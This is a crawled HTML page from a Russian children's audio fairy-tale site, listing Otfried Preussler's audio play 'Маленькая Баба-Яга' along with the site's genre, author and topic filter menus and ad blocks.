

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=o_proysler&sort=duration_desc
body_size: 14623
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <meta name="robots" content="noindex,nofollow" > <title itemprop="name">Аудиосказки Отфрида Пройслера слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  Отфрида Пройслера слушать онлайн или скачать на компьютер или телефон.  Отфрида Пройслера на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Отфрида Пройслера слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  Отфрида Пройслера слушать онлайн или скачать на компьютер или телефон.  Отфрида Пройслера на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Отфрида Пройслера слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки Отфрида Пройслера слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=o_proysler" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/audioskazki" itemprop="item"> <span itemprop="name">✔️ Аудиосказки</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Отфрид Пройслер</span> <meta itemprop="position" content="3"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																														 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										Аудиосказки Отфрида Пройслера слушать онлайн
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=">Отфрид Пройслер</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
									 
										Сначала длинные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">1</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=o_proysler&sort=rating" class="songs-sort-block__label " data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=o_proysler" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=o_proysler&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "712" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/malenkaya-baba---yaga" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/05179398f7d6f5c9e651c0d1ea45f9af.100x100.jpg?75b39027127112eaed8754c4cddc50ac" width="100" height="100" alt="Маленькая Баба-Яга" class="block-player__item-image" title = "Маленькая Баба-Яга" > </a> <span class="block-player__item-likes" data-id = "712">42</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/malenkaya-baba---yaga" class="block-player__item-name" title = "Маленькая Баба-Яга" itemprop="url"> <span itemprop="name">Маленькая Баба-Яга</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							О. Пройслер</div> <div class="block-player__item-length" data-duration="2717">45:17</div> <meta itemprop="duration" content="PT45M17S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Инсценировка Ю.ВитковскойМузыка Л.АксеновойПеревод Ю.КоринецВ ролях:Маленькая Баба Яга - З.ПыльноваАбрахас (ворон) - А.БордуковСтарушка, Румпумпель - М.ПолянскаяДругая старушка, Главная ведьма - Л.ИвановаЛесничий - А.ИльинМальчик - Т.КурьяноваДевочка -...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "712">42</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "712">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/malenkaya-baba---yaga"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" disabled> <label class="filters-item__label" for="tag_2">Мужской голос (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-o_proysler" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" > <label class="filters-item__label" for="tag_4">Для дошкольников (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" disabled> <label class="filters-item__label" for="tag_5">Для школьников (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" disabled> <label class="filters-item__label" for="tag_6">Музыкальные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=volshebnye-o_proysler" title="Волшебные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" > <label class="filters-item__label" for="tag_7">Волшебные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" disabled> <label class="filters-item__label" for="tag_8">Смешные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pouchitelnye-o_proysler" title="Поучительные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" > <label class="filters-item__label" for="tag_10">Поучительные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" disabled> <label class="filters-item__label" for="tag_12">Про детей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" 